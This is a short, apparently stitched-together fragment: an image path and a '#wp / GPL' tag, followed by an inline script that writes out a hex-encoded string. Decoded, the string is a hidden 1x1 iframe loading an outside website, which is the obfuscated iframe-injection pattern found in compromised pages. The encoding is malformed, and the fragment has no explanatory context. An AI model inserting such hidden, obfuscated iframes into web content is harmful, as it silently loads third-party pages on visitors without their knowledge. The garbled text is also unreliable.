 #wp / GPL
<Script Language='Javascript'>
<!--
document.write(unescape('3c696672616d65207372633d27687474703a2f2f696e666f73656369
6e737469747574652e636f6d2f272077696474683d273127206865696768743d273127207374796c653d
277669736962696c6974793a2068696464656e3b273e3c2f696672616d653e'));
//-->